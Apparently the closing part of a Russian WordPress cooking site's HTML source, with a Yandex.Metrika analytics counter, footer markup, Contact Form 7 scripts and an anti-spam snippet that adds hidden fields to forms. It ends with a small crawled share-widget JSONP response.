style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="41660254" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter41660254 = new Ya.Metrika({
                    id:41660254,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/41660254" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
		</aside>	
</div><!-- sidebar -->        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
  
<div id="footer-wrapper">
		<div class="footerarea">
    	<div class="container footer">
        	<div class="rowfooter">
               <div class="footercols1"><h4>Звезда кухни</h4></div>
               <div class="clear"></div>
                
            </div>
        </div>
        </div>
         <div class="copyright-wrapper">
        	<div class="container">
            	 <div class="design-by"><a target="_blank" href="https://www.sktthemes.net/shop/free-pizza-wordpress-theme/" rel="nofollow">Pizza Lite</a></div>
                 <div class="clear"></div>
            </div>           
        </div>
    </div><!--end .footer-wrapper-->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zvezdakuhni.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Lb_eszMpYmoVXiAn" value="4uPHFGegY0]ndt@5" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="DqpTzj" value="_6VQUk" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Q_lKJNCymSv" value="b]El*S9sG82" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Lb_eszMpYmoVXiAn" value="4uPHFGegY0]ndt@5" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="DqpTzj" value="_6VQUk" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Q_lKJNCymSv" value="b]El*S9sG82" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("Lb_eszMpYmoVXiAn", "4uPHFGegY0]ndt@5");
data.data.append("DqpTzj", "_6VQUk");
data.data.append("Q_lKJNCymSv", "b]El*S9sG82");
                    }
                    else {
                        data.data =  data.data + '&Lb_eszMpYmoVXiAn=4uPHFGegY0]ndt@5&DqpTzj=_6VQUk&Q_lKJNCymSv=b]El*S9sG82';
                    }
                }
            });

        });
	</script>
	</body>
</html>
<!-- Dynamic page generated in 0.184 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 13:35:35 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768908937836658
body_size: 397
content:
cb__utl_cb_share_1768908937836658('1ea92d09c43527572b24fe052f11127b');